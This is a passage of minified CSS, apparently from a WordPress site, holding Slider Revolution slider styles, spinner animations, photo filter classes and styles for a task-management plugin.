!important}.rs-fullvideo-cover,.tp-dottedoverlay,.tp-shadowcover{height:100%;top:0;left:0;position:absolute}.tp-caption:hover .tp-video-play-button{opacity:1;display:block}.tp-caption .tp-revstop{display:none;border-left:5px solid #fff !important;border-right:5px solid #fff !important;margin-top:15px !important;line-height:20px !important;vertical-align:top;font-size:25px !important}.tp-seek-bar,.tp-video-button,.tp-volume-bar{outline:0;line-height:12px;margin:0;cursor:pointer}.videoisplaying .revicon-right-dir{display:none}.videoisplaying .tp-revstop{display:inline-block}.videoisplaying .tp-video-play-button{display:none}.fullcoveredvideo .tp-video-play-button{display:none !important}.fullscreenvideo .fullscreenvideo audio,.fullscreenvideo .fullscreenvideo video{object-fit:contain !important}.fullscreenvideo .fullcoveredvideo audio,.fullscreenvideo .fullcoveredvideo video{object-fit:cover !important}.tp-video-controls{position:absolute;bottom:0;left:0;right:0;padding:5px;opacity:0;transition:opacity .3s;background-image:linear-gradient(to bottom,#000 13%,#323232 100%);display:table;max-width:100%;overflow:hidden;box-sizing:border-box}.rev-btn.rev-hiddenicon i,.rev-btn.rev-withicon i{transition:all .2s ease-out !important;font-size:15px}.tp-caption:hover .tp-video-controls{opacity:.9}.tp-video-button{background:rgba(0,0,0,.5);border:0;border-radius:3px;font-size:12px;color:#fff;padding:0}.tp-video-button:hover{cursor:pointer}.tp-video-button-wrap,.tp-video-seek-bar-wrap,.tp-video-vol-bar-wrap{padding:0 5px;display:table-cell;vertical-align:middle}.tp-video-seek-bar-wrap{width:80%}.tp-video-vol-bar-wrap{width:20%}.tp-seek-bar,.tp-volume-bar{width:100%;padding:0}.rs-fullvideo-cover{width:100%;background:0 0;z-index:5}.disabled_lc .tp-video-play-button,.rs-background-video-layer audio::-webkit-media-controls,.rs-background-video-layer video::-webkit-media-controls,.rs-background-video-layer video::-webkit-media-controls-start-playback-button{display:none !important}.tp-audio-html5 .tp-video-controls{opacity:1 !important;visibility:visible !important}.tp-dottedoverlay{background-repeat:repeat;width:100%;z-index:3}.tp-dottedoverlay.twoxtwo{background:url(//scitecard.com/wp-content/plugins/revslider/public/assets/css/../assets/gridtile.png)}.tp-dottedoverlay.twoxtwowhite{background:url(//scitecard.com/wp-content/plugins/revslider/public/assets/css/../assets/gridtile_white.png)}.tp-dottedoverlay.threexthree{background:url(//scitecard.com/wp-content/plugins/revslider/public/assets/css/../assets/gridtile_3x3.png)}.tp-dottedoverlay.threexthreewhite{background:url(//scitecard.com/wp-content/plugins/revslider/public/assets/css/../assets/gridtile_3x3_white.png)}.tp-shadowcover{width:100%;background:#fff;z-index:-1}.tp-shadow1{box-shadow:0 10px 6px -6px rgba(0,0,0,.8)}.tp-shadow2:after,.tp-shadow2:before,.tp-shadow3:before,.tp-shadow4:after{z-index:-2;position:absolute;content:"";bottom:10px;left:10px;width:50%;top:85%;max-width:300px;background:0 0;box-shadow:0 15px 10px rgba(0,0,0,.8);transform:rotate(-3deg)}.tp-shadow2:after,.tp-shadow4:after{transform:rotate(3deg);right:10px;left:auto}.tp-shadow5{position:relative;box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset}.tp-shadow5:after,.tp-shadow5:before{content:"";position:absolute;z-index:-2;box-shadow:0 0 25px 0 rgba(0,0,0,.6);top:30%;bottom:0;left:20px;right:20px;border-radius:100px/20px}.tp-button{padding:6px 13px 5px;border-radius:3px;height:30px;cursor:pointer;color:#fff !important;text-shadow:0 1px 1px rgba(0,0,0,.6) !important;font-size:15px;line-height:45px !important;font-family:arial,sans-serif;font-weight:700;letter-spacing:-1px;text-decoration:none}.tp-button.big{color:#fff;text-shadow:0 1px 1px rgba(0,0,0,.6);font-weight:700;padding:9px 20px;font-size:19px;line-height:57px !important}.purchase:hover,.tp-button.big:hover,.tp-button:hover{background-position:bottom,15px 11px}.purchase.green,.purchase:hover.green,.tp-button.green,.tp-button:hover.green{background-color:#21a117;box-shadow:0 3px 0 0 #104d0b}.purchase.blue,.purchase:hover.blue,.tp-button.blue,.tp-button:hover.blue{background-color:#1d78cb;box-shadow:0 3px 0 0 #0f3e68}.purchase.red,.purchase:hover.red,.tp-button.red,.tp-button:hover.red{background-color:#cb1d1d;box-shadow:0 3px 0 0 #7c1212}.purchase.orange,.purchase:hover.orange,.tp-button.orange,.tp-button:hover.orange{background-color:#f70;box-shadow:0 3px 0 0 #a34c00}.purchase.darkgrey,.purchase:hover.darkgrey,.tp-button.darkgrey,.tp-button.grey,.tp-button:hover.darkgrey,.tp-button:hover.grey{background-color:#555;box-shadow:0 3px 0 0 #222}.purchase.lightgrey,.purchase:hover.lightgrey,.tp-button.lightgrey,.tp-button:hover.lightgrey{background-color:#888;box-shadow:0 3px 0 0 #555}.rev-btn,.rev-btn:visited{outline:0 !important;box-shadow:none !important;text-decoration:none !important;line-height:44px;font-size:17px;font-weight:500;padding:12px 35px;box-sizing:border-box;font-family:Roboto,sans-serif;cursor:pointer}.rev-btn.rev-uppercase,.rev-btn.rev-uppercase:visited{text-transform:uppercase;letter-spacing:1px;font-size:15px;font-weight:900}.rev-btn.rev-withicon i{font-weight:400;position:relative;top:0;margin-left:10px !important}.rev-btn.rev-hiddenicon i{font-weight:400;position:relative;top:0;opacity:0;margin-left:0 !important;width:0 !important}.rev-btn.rev-hiddenicon:hover i{opacity:1 !important;margin-left:10px !important;width:auto !important}.rev-btn.rev-medium,.rev-btn.rev-medium:visited{line-height:36px;font-size:14px;padding:10px 30px}.rev-btn.rev-medium.rev-hiddenicon i,.rev-btn.rev-medium.rev-withicon i{font-size:14px;top:0}.rev-btn.rev-small,.rev-btn.rev-small:visited{line-height:28px;font-size:12px;padding:7px 20px}.rev-btn.rev-small.rev-hiddenicon i,.rev-btn.rev-small.rev-withicon i{font-size:12px;top:0}.rev-maxround{border-radius:30px}.rev-minround{border-radius:3px}.rev-burger{position:relative;width:60px;height:60px;box-sizing:border-box;padding:22px 0 0 14px;border-radius:50%;border:1px solid rgba(51,51,51,.25);-webkit-tap-highlight-color:transparent;cursor:pointer}.rev-burger span{display:block;width:30px;height:3px;background:#333;transition:.7s;pointer-events:none;transform-style:flat !important}.rev-burger.revb-white span,.rev-burger.revb-whitenoborder span{background:#fff}.rev-burger span:nth-child(2){margin:3px 0}#dialog_addbutton .rev-burger:hover :first-child,.open .rev-burger :first-child,.open.rev-burger :first-child{transform:translateY(6px) rotate(-45deg)}#dialog_addbutton .rev-burger:hover :nth-child(2),.open .rev-burger :nth-child(2),.open.rev-burger :nth-child(2){transform:rotate(-45deg);opacity:0}#dialog_addbutton .rev-burger:hover :last-child,.open .rev-burger :last-child,.open.rev-burger :last-child{transform:translateY(-6px) rotate(-135deg)}.rev-burger.revb-white{border:2px solid rgba(255,255,255,.2)}.rev-burger.revb-darknoborder,.rev-burger.revb-whitenoborder{border:0}.rev-burger.revb-darknoborder span{background:#333}.rev-burger.revb-whitefull{background:#fff;border:0}.rev-burger.revb-whitefull span{background:#333}.rev-burger.revb-darkfull{background:#333;border:0}.rev-burger.revb-darkfull span,.rev-scroll-btn.revs-fullwhite{background:#fff}@keyframes rev-ani-mouse{0%{opacity:1;top:29%}15%{opacity:1;top:50%}50%{opacity:0;top:50%}100%{opacity:0;top:29%}}.rev-scroll-btn{display:inline-block;position:relative;left:0;right:0;text-align:center;cursor:pointer;width:35px;height:55px;box-sizing:border-box;border:3px solid #fff;border-radius:23px}.rev-scroll-btn>*{display:inline-block;line-height:18px;font-size:13px;font-weight:400;color:#fff;font-family:proxima-nova,"Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:2px}.rev-scroll-btn>.active,.rev-scroll-btn>:focus,.rev-scroll-btn>:hover{color:#fff}.rev-scroll-btn>.active,.rev-scroll-btn>:active,.rev-scroll-btn>:focus,.rev-scroll-btn>:hover{opacity:.8}.rev-scroll-btn.revs-fullwhite span{background:#333}.rev-scroll-btn.revs-fulldark{background:#333;border:0}.rev-scroll-btn.revs-fulldark span,.tp-bullet{background:#fff}.rev-scroll-btn span{position:absolute;display:block;top:29%;left:50%;width:8px;height:8px;margin:-4px 0 0 -4px;background:#fff;border-radius:50%;animation:rev-ani-mouse 2.5s linear infinite}.rev-scroll-btn.revs-dark{border-color:#333}.rev-scroll-btn.revs-dark span{background:#333}.rev-control-btn{position:relative;display:inline-block;z-index:5;color:#FFF;font-size:20px;line-height:60px;font-weight:400;font-style:normal;font-family:Raleway;text-decoration:none;text-align:center;background-color:#000;border-radius:50px;text-shadow:none;background-color:rgba(0,0,0,.5);width:60px;height:60px;box-sizing:border-box;cursor:pointer}.rev-cbutton-dark-sr,.rev-cbutton-light-sr{border-radius:3px}.rev-cbutton-light,.rev-cbutton-light-sr{color:#333;background-color:rgba(255,255,255,.75)}.rev-sbutton{line-height:37px;width:37px;height:37px}.rev-sbutton-blue{background-color:#3b5998}.rev-sbutton-lightblue{background-color:#00a0d1}.rev-sbutton-red{background-color:#dd4b39}.tp-bannertimer{visibility:hidden;width:100%;height:5px;background:#000;background:rgba(0,0,0,.15);position:absolute;z-index:200;top:0}.tp-bannertimer.tp-bottom{top:auto;bottom:0 !important;height:5px}.tp-caption img{background:0 0;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF)";filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF);zoom:1}.caption.slidelink a div,.tp-caption.slidelink a div{width:3000px;height:1500px;background:url(//scitecard.com/wp-content/plugins/revslider/public/assets/css/../assets/coloredbg.png)}.tp-caption.slidelink a span{background:url(//scitecard.com/wp-content/plugins/revslider/public/assets/css/../assets/coloredbg.png)}.tp-loader.spinner0,.tp-loader.spinner5{background-image:url(//scitecard.com/wp-content/plugins/revslider/public/assets/css/../assets/loader.gif);background-repeat:no-repeat}.tp-shape{width:100%;height:100%}.tp-caption .rs-starring{display:inline-block}.tp-caption .rs-starring .star-rating{float:none;display:inline-block;vertical-align:top;color:#ffc321 !important}.tp-caption .rs-starring .star-rating,.tp-caption .rs-starring-page .star-rating{position:relative;height:1em;width:5.4em;font-family:star;font-size:1em !important}.tp-loader.spinner0,.tp-loader.spinner1{width:40px;height:40px;margin-top:-20px;margin-left:-20px;animation:tp-rotateplane 1.2s infinite ease-in-out;background-color:#fff;border-radius:3px;box-shadow:0 0 20px 0 rgba(0,0,0,.15)}.tp-caption .rs-starring .star-rating:before,.tp-caption .rs-starring-page .star-rating:before{content:"\73\73\73\73\73";color:#e0dadf;float:left;top:0;left:0;position:absolute}.tp-caption .rs-starring .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em;font-size:1em !important}.tp-caption .rs-starring .star-rating span:before{content:"\53\53\53\53\53";top:0;position:absolute;left:0}.tp-loader{top:50%;left:50%;z-index:10000;position:absolute}.tp-loader.spinner0{background-position:center center}.tp-loader.spinner5{background-position:10px 10px;background-color:#fff;margin:-22px;width:44px;height:44px;border-radius:3px}@keyframes tp-rotateplane{0%{transform:perspective(120px) rotateX(0) rotateY(0)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}.tp-loader.spinner2{width:40px;height:40px;margin-top:-20px;margin-left:-20px;background-color:red;box-shadow:0 0 20px 0 rgba(0,0,0,.15);border-radius:100%;animation:tp-scaleout 1s infinite ease-in-out}@keyframes tp-scaleout{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}.tp-loader.spinner3{margin:-9px 0 0 -35px;width:70px;text-align:center}.tp-loader.spinner3 .bounce1,.tp-loader.spinner3 .bounce2,.tp-loader.spinner3 .bounce3{width:18px;height:18px;background-color:#fff;box-shadow:0 0 20px 0 rgba(0,0,0,.15);border-radius:100%;display:inline-block;animation:tp-bouncedelay 1.4s infinite ease-in-out;animation-fill-mode:both}.tp-loader.spinner3 .bounce1{animation-delay:-.32s}.tp-loader.spinner3 .bounce2{animation-delay:-.16s}@keyframes tp-bouncedelay{0%,100%,80%{transform:scale(0)}40%{transform:scale(1)}}.tp-loader.spinner4{margin:-20px 0 0 -20px;width:40px;height:40px;text-align:center;animation:tp-rotate 2s infinite linear}.tp-loader.spinner4 .dot1,.tp-loader.spinner4 .dot2{width:60%;height:60%;display:inline-block;position:absolute;top:0;background-color:#fff;border-radius:100%;animation:tp-bounce 2s infinite ease-in-out;box-shadow:0 0 20px 0 rgba(0,0,0,.15)}.tp-loader.spinner4 .dot2{top:auto;bottom:0;animation-delay:-1s}@keyframes tp-rotate{100%{transform:rotate(360deg)}}@keyframes tp-bounce{0%,100%{transform:scale(0)}50%{transform:scale(1)}}.tp-bullets.navbar,.tp-tabs.navbar,.tp-thumbs.navbar{border:0;min-height:0;margin:0;border-radius:0}.tp-bullets,.tp-tabs,.tp-thumbs{position:absolute;display:block;z-index:1000;top:0;left:0}.tp-tab,.tp-thumb{cursor:pointer;position:absolute;opacity:.5;box-sizing:border-box}.tp-arr-imgholder,.tp-tab-image,.tp-thumb-image,.tp-videoposter{background-position:center center;background-size:cover;width:100%;height:100%;display:block;position:absolute;top:0;left:0}.tp-tab.selected,.tp-tab:hover,.tp-thumb.selected,.tp-thumb:hover{opacity:1}.tp-tab-mask,.tp-thumb-mask{box-sizing:border-box !important}.tp-tabs,.tp-thumbs{box-sizing:content-box !important}.tp-bullet{width:15px;height:15px;position:absolute;background:rgba(255,255,255,.3);cursor:pointer}.tp-bullet.selected,.tp-bullet:hover{background:#fff}.tparrows{cursor:pointer;background:#000;background:rgba(0,0,0,.5);width:40px;height:40px;position:absolute;display:block;z-index:1000}.tparrows:hover{background:#000}.tparrows:before{font-family:revicons;font-size:15px;color:#fff;display:block;line-height:40px;text-align:center}.hginfo,.hglayerinfo{font-size:12px;font-weight:600}.tparrows.tp-leftarrow:before{content:'\e824'}.tparrows.tp-rightarrow:before{content:'\e825'}body.rtl .tp-kbimg{left:0 !important}.dddwrappershadow{box-shadow:0 45px 100px rgba(0,0,0,.4)}.hglayerinfo{position:fixed;bottom:0;left:0;color:#FFF;line-height:20px;background:rgba(0,0,0,.75);padding:5px 10px;z-index:2000;white-space:normal}.helpgrid,.hginfo{position:absolute}.hginfo{top:-2px;left:-2px;color:#e74c3c;background:#000;padding:2px 5px}.indebugmode .tp-caption:hover{border:1px dashed #c0392b !important}.helpgrid{border:2px dashed #c0392b;top:0;left:0;z-index:0}#revsliderlogloglog{padding:15px;color:#fff;position:fixed;top:0;left:0;width:200px;height:150px;background:rgba(0,0,0,.7);z-index:100000;font-size:10px;overflow:scroll}.aden{filter:hue-rotate(-20deg) contrast(.9) saturate(.85) brightness(1.2)}.aden::after{background:linear-gradient(to right,rgba(66,10,14,.2),transparent);mix-blend-mode:darken}.perpetua::after,.reyes::after{mix-blend-mode:soft-light;opacity:.5}.inkwell{filter:sepia(.3) contrast(1.1) brightness(1.1) grayscale(1)}.perpetua::after{background:linear-gradient(to bottom,#005b9a,#e6c13d)}.reyes{filter:sepia(.22) brightness(1.1) contrast(.85) saturate(.75)}.reyes::after{background:#efcdad}.gingham{filter:brightness(1.05) hue-rotate(-10deg)}.gingham::after{background:linear-gradient(to right,rgba(66,10,14,.2),transparent);mix-blend-mode:darken}.toaster{filter:contrast(1.5) brightness(.9)}.toaster::after{background:radial-gradient(circle,#804e0f,#3b003b);mix-blend-mode:screen}.walden{filter:brightness(1.1) hue-rotate(-10deg) sepia(.3) saturate(1.6)}.walden::after{background:#04c;mix-blend-mode:screen;opacity:.3}.hudson{filter:brightness(1.2) contrast(.9) saturate(1.1)}.hudson::after{background:radial-gradient(circle,#a6b1ff 50%,#342134);mix-blend-mode:multiply;opacity:.5}.earlybird{filter:contrast(.9) sepia(.2)}.earlybird::after{background:radial-gradient(circle,#d0ba8e 20%,#360309 85%,#1d0210 100%);mix-blend-mode:overlay}.mayfair{filter:contrast(1.1) saturate(1.1)}.mayfair::after{background:radial-gradient(circle at 40% 40%,rgba(255,255,255,.8),rgba(255,200,200,.6),#111 60%);mix-blend-mode:overlay;opacity:.4}.lofi{filter:saturate(1.1) contrast(1.5)}.lofi::after{background:radial-gradient(circle,transparent 70%,#222 150%);mix-blend-mode:multiply}._1977{filter:contrast(1.1) brightness(1.1) saturate(1.3)}._1977:after{background:rgba(243,106,188,.3);mix-blend-mode:screen}.brooklyn{filter:contrast(.9) brightness(1.1)}.brooklyn::after{background:radial-gradient(circle,rgba(168,223,193,.4) 70%,#c4b7c8);mix-blend-mode:overlay}.xpro2{filter:sepia(.3)}.xpro2::after{background:radial-gradient(circle,#e6e7e0 40%,rgba(43,42,161,.6) 110%);mix-blend-mode:color-burn}.nashville{filter:sepia(.2) contrast(1.2) brightness(1.05) saturate(1.2)}.nashville::after{background:rgba(0,70,150,.4);mix-blend-mode:lighten}.nashville::before{background:rgba(247,176,153,.56);mix-blend-mode:darken}.lark{filter:contrast(.9)}.lark::after{background:rgba(242,242,242,.8);mix-blend-mode:darken}.lark::before{background:#22253f;mix-blend-mode:color-dodge}.moon{filter:grayscale(1) contrast(1.1) brightness(1.1)}.moon::before{background:#a0a0a0;mix-blend-mode:soft-light}.moon::after{background:#383838;mix-blend-mode:lighten}.clarendon{filter:contrast(1.2) saturate(1.35)}.clarendon:before{background:rgba(127,187,227,.2);mix-blend-mode:overlay}.willow{filter:grayscale(.5) contrast(.95) brightness(.9)}.willow::before{background-color:radial-gradient(40%,circle,#d4a9af 55%,#000 150%);mix-blend-mode:overlay}.willow::after{background-color:#d8cdcb;mix-blend-mode:color}.rise{filter:brightness(1.05) sepia(.2) contrast(.9) saturate(.9)}.rise::after{background:radial-gradient(circle,rgba(232,197,152,.8),transparent 90%);mix-blend-mode:overlay;opacity:.6}.rise::before{background:radial-gradient(circle,rgba(236,205,169,.15) 55%,rgba(50,30,7,.4));mix-blend-mode:multiply}._1977:after,._1977:before,.aden:after,.aden:before,.brooklyn:after,.brooklyn:before,.clarendon:after,.clarendon:before,.earlybird:after,.earlybird:before,.gingham:after,.gingham:before,.hudson:after,.hudson:before,.inkwell:after,.inkwell:before,.lark:after,.lark:before,.lofi:after,.lofi:before,.mayfair:after,.mayfair:before,.moon:after,.moon:before,.nashville:after,.nashville:before,.perpetua:after,.perpetua:before,.reyes:after,.reyes:before,.rise:after,.rise:before,.slumber:after,.slumber:before,.toaster:after,.toaster:before,.walden:after,.walden:before,.willow:after,.willow:before,.xpro2:after,.xpro2:before{content:'';display:block;height:100%;width:100%;top:0;left:0;position:absolute;pointer-events:none}._1977,.aden,.brooklyn,.clarendon,.earlybird,.gingham,.hudson,.inkwell,.lark,.lofi,.mayfair,.moon,.nashville,.perpetua,.reyes,.rise,.slumber,.toaster,.walden,.willow,.xpro2{position:relative}._1977 img,.aden img,.brooklyn img,.clarendon img,.earlybird img,.gingham img,.hudson img,.inkwell img,.lark img,.lofi img,.mayfair img,.moon img,.nashville img,.perpetua img,.reyes img,.rise img,.slumber img,.toaster img,.walden img,.willow img,.xpro2 img{width:100%;z-index:1}._1977:before,.aden:before,.brooklyn:before,.clarendon:before,.earlybird:before,.gingham:before,.hudson:before,.inkwell:before,.lark:before,.lofi:before,.mayfair:before,.moon:before,.nashville:before,.perpetua:before,.reyes:before,.rise:before,.slumber:before,.toaster:before,.walden:before,.willow:before,.xpro2:before{z-index:2}._1977:after,.aden:after,.brooklyn:after,.clarendon:after,.earlybird:after,.gingham:after,.hudson:after,.inkwell:after,.lark:after,.lofi:after,.mayfair:after,.moon:after,.nashville:after,.perpetua:after,.reyes:after,.rise:after,.slumber:after,.toaster:after,.walden:after,.willow:after,.xpro2:after{z-index:3}.slumber{filter:saturate(.66) brightness(1.05)}.slumber::after{background:rgba(125,105,24,.5);mix-blend-mode:soft-light}.slumber::before{background:rgba(69,41,12,.4);mix-blend-mode:lighten}.tp-kbimg-wrap:after,.tp-kbimg-wrap:before{height:500%;width:500%}

#rs-demo-id {}

.la-ball-clip-rotate{position:relative}.la-ball-clip-rotate>div{position:relative;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;color:#fff;background:#fff;border-color:#333;border-style:solid;border-width:0}.la-ball-clip-rotate:after{display:table;line-height:0;clear:both;content:""}.la-ball-clip-rotate.la-dark>div{color:#444;background:#444;border-color:#444}@-webkit-keyframes ball-clip-rotate{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes ball-clip-rotate{0%{-moz-transform:rotate(0deg);transform:rotate(0deg)}50%{-moz-transform:rotate(180deg);transform:rotate(180deg)}100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes ball-clip-rotate{0%{-o-transform:rotate(0deg);transform:rotate(0deg)}50%{-o-transform:rotate(180deg);transform:rotate(180deg)}100%{-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes ball-clip-rotate{0%{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}.la-ball-clip-rotate{width:32px;height:32px}.la-ball-clip-rotate>div{display:inline-block;width:28px;height:28px;margin:0;float:left;background:transparent !important;border-style:solid;border-width:2px;border-bottom-color:transparent !important;border-radius:100%;-webkit-animation:ball-clip-rotate .75s linear infinite;-moz-animation:ball-clip-rotate .75s linear infinite;-o-animation:ball-clip-rotate .75s linear infinite;animation:ball-clip-rotate .75s linear infinite}.la-ball-clip-rotate.la-sm{width:16px;height:16px}.la-ball-clip-rotate.la-sm>div{width:14px;height:14px;margin:0;border-width:1px}.la-ball-clip-rotate.la-lg{width:48px;height:48px}.la-ball-clip-rotate.la-lg>div{width:42px;height:42px;margin:0;border-width:3px}.la-ball-clip-rotate.la-2x{width:64px;height:64px}.la-ball-clip-rotate.la-2x>div{width:56px;height:56px;margin:0;border-width:4px}@-webkit-keyframes ball-clip-rotate-multiple-rotate{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes ball-clip-rotate-multiple-rotate{0%{-moz-transform:rotate(0deg);transform:rotate(0deg)}50%{-moz-transform:rotate(180deg);transform:rotate(180deg)}100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes ball-clip-rotate-multiple-rotate{0%{-o-transform:rotate(0deg);transform:rotate(0deg)}50%{-o-transform:rotate(180deg);transform:rotate(180deg)}100%{-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes ball-clip-rotate-multiple-rotate{0%{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}.clearfix{clear:both}.hide{display:none}#task_breaker-modal-close{cursor:pointer;color:#fff}#task_breaker-project .html-active .switch-html,#task_breaker-project .tmce-active .switch-tmce,#task_breaker-project .mce-toolbar .mce-btn button,#task_breaker-project .qt-dfw,#task_breaker-project .wp-core-ui .quicktags-toolbar input.button.button-small,#task_breaker-project .wp-switch-editor{box-shadow:none;border-radius:0}#task_breaker-project .html-active .switch-html:hover,#task_breaker-project .tmce-active .switch-tmce:hover,#task_breaker-project .mce-toolbar .mce-btn button:hover,#task_breaker-project .qt-dfw:hover,#task_breaker-project .wp-core-ui .quicktags-toolbar input.button.button-small:hover,#task_breaker-project .wp-switch-editor:hover{background:#f7f7f7;color:#333}#task_breaker-project .wp-editor-area,#task_breaker-project div.mce-panel{border:0 solid #ddd;background:#f5f5f5}#task_breaker-project div.mce-toolbar-grp{background:#fff}#task_breaker-project div.mce-toolbar-grp>div{padding:10px}#task_breaker-preloader{display:none;position:absolute;z-index:10;left:49%;top:49%}#task_breaker-project-tab-li{padding-left:0;width:100%;display:inline-block;margin:0 0 -6px 0}#task_breaker-project-tab-li li{list-style:none;display:inline-block;margin:0;float:left;margin-right:-1px}#task_breaker-project-tab-li li a{padding:10px 20px;background:#eee;border:1px solid #ddd;display:block}#task_breaker-project-tab-li li a#task_breaker-project-edit-tab{display:none}#task_breaker-project-tab-li li.active a{background:#fff;position:relative;border-bottom:0;z-index:2;margin-bottom:-1px;border-top:1px solid}#task_breaker-project-tab-li li:last-child a{border-right:1px solid #ddd}#task_breaker-project-tab-li li a#task_breaker-project-add-new{display:none}#task_breaker-project-tab-content{position:relative}#task_breaker-project-tab-content .wp-switch-editor{height:auto;padding:10px 15px;margin:0}#task_breaker-project-tab-content .tmce-active .wp-switch-editor.switch-tmce{background:#fff !important;border-bottom:0 none}#task_breaker-project-tab-content *{box-sizing:border-box}#task_breaker-project-tab-content .task_breaker-project-tab-content-item{background:#fff;padding:25px;border:1px solid #ddd;width:100%;display:none}#task_breaker-project-tab-content .task_breaker-project-tab-content-item.active{display:block}#task_breaker-project-tasks li.task_breaker-task-item{border-bottom:1px solid #EEE;padding:15px 0}#task_breaker-project-tasks li.task_breaker-task-discussion{margin:0;padding:0}#task_breaker-project-tasks li.task_breaker-task-discussion h3{margin-bottom:20px;font-size:24px;font-weight:normal}#task_breaker-project-tasks ul.task_breaker-task-item-details:after{content:" ";display:block;clear:both;width:100%}#task_breaker-project-tasks ul.task_breaker-task-item-details li{list-style:none;margin-bottom:0;display:table-cell;vertical-align:middle}.single-project .type-project .entry-footer{display:none}.single-project #task_breaker-task-current-page-selector{display:inline-block;width:25px;height:25px;text-align:center;padding:0 5px;margin:0 5px}.single-project #task_breaker-project-tasks h3{font-size:14px;font-weight:normal;line-height:1.3}.single-project #task_breaker-project-tasks ul{padding-left:0;margin-left:0;display:table;width:100%;margin-bottom:0}.single-project #task_breaker-project-tasks ul li.task_breaker-task-item:hover{background:#f7f7f7}.single-project #task_breaker-project-tasks ul li .task-user-name{position:absolute;background:#333;color:#fff;padding:0 10px;border-radius:5px;left:95px;top:5px;display:inline-table;z-index:2;opacity:0;text-align:center;transition:opacity .25 ease-in-out;-moz-transition:opacity .25 ease-in-out;-webkit-transition:opacity .25 ease-in-out}.single-project #task_breaker-single-task-details .task-content-meta{padding-top:15px;border-top:2px dashed rgba(0,0,0,.1)}.single-project #task_breaker-single-task-details .task-content{padding:0 0 15px}.single-project #task_breaker-single-task-details .task-members h5{font-size:14px}.single-project #task_breaker-project-tasks ul li .task-user img.avatar{border-radius:50%;height:auto;width:auto}.single-project .task_breaker-tabs-tabs ul{margin:0;padding:0;display:inline-block;width:100%;margin-bottom:25px}.single-project .task_breaker-tabs-tabs ul li{float:left;list-style:none;margin-right:10px}.single-project .task_breaker-tabs-tabs ul li a{display:table-cell;border:1px solid;margin-right:15px;border-radius:4px;height:40px;vertical-align:middle;padding:0 10px}.single-project li#task_breaker-task-add-tab a{padding-right:15px}.single-project .task_breaker-tabs-tabs ul li a.active{color:#4b933e}.single-project .task_breaker-tabs-tabs ul li a .dashicons{font-size:20px;padding-top:.5px}.single-project #task_breaker-project-tasks ul li .task-user{position:relative}.single-project #task_breaker-project-tasks ul li .task-user:hover .task-user-name{opacity:1}.single-project #task_breaker-project-tasks ul li.task_breaker-task-item{list-style:none;margin-bottom:0}.single-project #task_breaker-project-tasks ul li.priority{width:10%;margin-right:2%;min-width:70px}.task-priority,.single-project #task_breaker-project-tasks ul li.priority span{background-color:#4caf50;font-size:12px;color:#FFF;display:block;padding:2.5px 10px;border-radius:0;text-align:center}.task-priority.high,.single-project #task_breaker-project-tasks li.high ul .priority span{background:#fb8c00}.task-priority.critical,.single-project #task_breaker-project-tasks li.critical ul .priority span{background:#f44336}.task-priority,.task-status{padding:12px 10px 11px;display:inline-block;margin-bottom:15px;font-size:11px;text-transform:uppercase;border-radius:10px;line-height:1px}.task-status.completed{background:#ff5722;color:#fff}.task-status.open{background:#3f51b5;color:#fff}.single-project #task_breaker-project-tasks ul li.details{padding-left:20px}.single-project #task_breaker-project-tasks ul li.details h3{margin:0}.single-project #task_breaker-project-tasks ul li.last-user-update{width:35%;text-align:right}.single-project #task_breaker-project-tasks h3 a{color:#4b933e}#task_breaker-task-paging{margin:15px 0 0 0;display:block}.single-project #task_breaker-project-tasks #task_breaker-task-paging .next-page,.single-project #task_breaker-project-tasks #task_breaker-task-paging .prev-page{padding:10px;text-decoration:none}.single-project #task_breaker-project #task_breaker-tasks-filter{display:inline-block;width:100%}.single-project #task_breaker-project .screen-reader-text{height:0;display:block;position:absolute;z-index:-2}.single-project #task_breaker-project #task_breaker-tasks-filter .alignleft,.single-project #task_breaker-project #task_breaker-tasks-filter .alignright{width:50%;margin:0}.single-project #task_breaker-project #task_breaker-tasks-filter #task_breaker-task-search-field{width:100%;border:1px solid #EEE;border-radius:4px;padding:7.5px 20px;line-height:1.3em;box-sizing:border-box}.single-project img.avatar{max-width:100%;height:auto}.single-project #task_breaker-project #task_breaker-tasks-filter #task_breaker-task-search-submit{float:left;width:30%;margin-left:5%}#task_breaker-single-task h2{line-height:1.3;font-weight:normal;font-size:24px}#task_breaker-single-task .task-content ul,#task_breaker-single-task .task-content ol{padding-left:0}#task_breaker-single-task .task-content ol li,#task_breaker-single-task .task-content ul li{padding:0;padding-left:0;list-style:disc;margin:5px 0 5px 20px}#task_breaker-single-task .task-content ol li ol li,#task_breaker-single-task .task-content ol li ul li,#task_breaker-single-task .task-content ul li ol 